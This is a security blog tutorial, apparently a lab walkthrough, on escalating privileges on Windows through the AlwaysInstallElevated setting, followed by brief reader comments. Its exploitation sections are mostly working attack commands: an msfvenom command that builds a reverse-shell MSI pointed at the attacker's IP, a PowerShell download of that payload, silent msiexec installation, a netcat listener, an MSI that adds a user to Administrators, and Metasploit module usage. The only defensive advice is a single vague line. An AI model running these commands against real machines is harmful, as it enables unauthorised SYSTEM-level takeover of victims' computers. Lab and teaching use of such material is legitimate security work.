Windows Privilege Escalation (AlwaysInstallElevated)
“AlwaysInstallElevated” is a setting in Windows policy that permits the Windows Installer packages (.msi files) to be installed with administrative privileges. This configuration can be adjusted through the Group Policy Editor (gpedit.msc). When activated, it enables any user, even those with restricted privileges, to install software with elevated rights. This option is available under both the Computer Configuration and User Configuration sections within the Group Policy.
Table of Contents
- About the misconfiguration
- Lab Setup
- Configuration
- Privilege Escalation (Enumeration)
- Enumeration using WinPEAS
- Privilege Escalation (Manual Exploitation)
- Privilege Escalation (Using Metasploit)
- Conclusion
About the misconfiguration
When users enable the “Always install with elevated privileges” setting, they allow Windows Installer packages (.msi files) to be installed with administrative privileges by any user, including those with limited permissions. The system intends this feature for ease of software deployment in enterprise environments but malicious users can exploit it to gain elevated access to the system.
Lab Setup
To perform the lab setup, a misconfiguration is created inside the Windows machine and then it can be exploited.
Target Machine: Windows 10 (192.168.31.219)
Attacker Machine: Kali Linux (192.168.31.141)
Configuration
Inside the Windows machine there is functionality to edit the Group Policy. The Group Policy Editor, known as gpedit.msc, is a Microsoft Management Console (MMC) functionality that offers a graphical interface for managing Group Policy settings on Windows systems. Group Policy is a Windows feature that enables administrators to centrally control and configure operating system settings, user settings, and software configurations.
To access this functionality, open the Run dialog box in the Start Menu and type the following command:
gpedit.msc

For Windows 11 (Home edition), the Group Policy editor does not exist so there are some alternatives to edit the Group Policy. Here is a link depicting how to perform the same in Windows 11 (Home edition):
After running the command, an editor will open, there navigate to the following path:
Local Computer Policy Administrative Templates Windows Components

After dropping down in the Windows Components, there will be a Windows Installer which will contain the “Always install with elevated privileges” setting.

Enable the setting to complete the setup.

Run the following command in the command prompt to refresh the Group Policy settings to ensure that all the policies are reapplied, even if they haven’t changed.
gpupdate /force

Privilege Escalation (Enumeration)
Assuming that we already have an initial shell access at port 1235, we will now demonstrate how to perform the privilege escalation by abusing this misconfiguration.
The misconfiguration can be checked by running the registry query commands. Following are the commands to check whether the setting is enabled or not:
reg query HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer reg query HKLM\Software\Policies\Microsoft\Windows\Installer
The output of the above commands can be observed form the value of REG_DWORD. It refers to a specific data type within the Windows Registry. It stands for “Registry DWORD” and represents a 32-bit unsigned integer value. The value shown in output as 0x1 represent 1 in decimal number and it represents the enabled state of the setting.

For both the above queries, there is a point to be noted here is that one query is related to the HKCU and the other one is related to HKLM.
The main difference between HKEY_CURRENT_USER (HKCU) and HKEY_LOCAL_MACHINE (HKLM) is in their scope and the type of settings they store.
HKCU holds user-specific configuration data like desktop settings and application preferences. These settings are specific to the currently logged-in user and are loaded from HKEY_USERS upon login, making them volatile and session-dependent.
On the other hand, HKLM contains system-wide settings such as hardware configurations and software installations that apply universally to all users on the computer.
Enumeration using WinPEAS
The above enumeration of the misconfiguration can also be performed using an automated enumeration script known as WinPEAS.exe. After running the script, it will automatically enumerate the misconfigurations.
The script can be downloaded using the following link:
https://github.com/peass-ng/PEASS-ng/releases/tag/20240630-b2cfbe8a
After downloading the required version, it can be transferred into the target system preferably in the Public folder.

Results of winPEAS shows the “AlwaysInstallElevated” setting set to 1 in HKLM and HKCU.

Privilege Escalation (Manual exploitation)
Inside kali linux, generate a package installer file such as ignite.msi using msfvenom and upload it in the target system using any locally hosted server such as updog.
The command to generate the .msi file using msfvenom will be:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.31.141 lport=443 -a x64 --platform windows -f msi -o ignite.msi
And the command to host the server will be:
updog -p 80

The file can be downloaded in the target system using powershell wget command and then the package can be installed using the msiexec command line utility.
powershell wget 192.168.31.141/ignite.msi -o ignite.msi msiexec /quiet /qn /i ignite.msi

Make sure to start a listener at port 443, before running the msiexec command.
rlwrap nc -lvnp 443
Observe that once the package is executed, a reverse shell is obtained with NT Authority\system privileges.

Another scenario in which an attacker can abuse the misconfiguration is that. -Let’s assume the user raaz is a normal user who is just a part of the Local Users group. Then, the same attack can occur when an attacker creates a malicious package installer file. This, when executed, will make the user raaz a member of the Administrators group.
net user raaz

The command to generate the .msi file using msfvenom will be:

msfvenom -p windows/exec CMD='net localgroup administrators raaz /add' -f msi > adduser.msi
The above created file can be downloaded using the powershell wget command and then can be executed using the msiexec command-line utility. Using the following commands:
powershell wget 192.168.31.141/adduser.msi -o adduser.msi msiexec /quiet /qn /i adduser.msi
Upon running the malicious package installer, the command got successfully executed and the user raaz became a member of Administrators group.
net user raaz

Privilege Escalation (Using Metasploit)
Inside Metasploit, the exploit named exploit/windows/local/always_install_elevated performs local privilege escalation and automates the same task that we discussed earlier.
Following are the commands which can be used to run the exploit inside Metasploit:
use exploit/windows/local/always_install_elevated set lhost 192.168.31.141 set session 1 run
This exploit creates a .msi file and uploads it to the Temp directory of the raj user in the target system. After the execution of the file, the shell with elevated privileges is obtained.

Conclusion
There are many ways to perform the Windows privilege escalation. However, the “AlwaysInstallElevated” setting is among the easiest to exploit misconfigurations. It is recommended to perform best practises while implementing any user-specific policy.
To Learn more about Privilege Escalation. Follow this Link.
Author: Vinayak Chauhan is an InfoSec researcher and Security Consultant. Contact here
I’m going to start reading all your articles sir. Great stuff.
Excellent!
ty
I could do an article where privilege escalation with the service path will be explained without quotes
Really nice article. Thanks bro!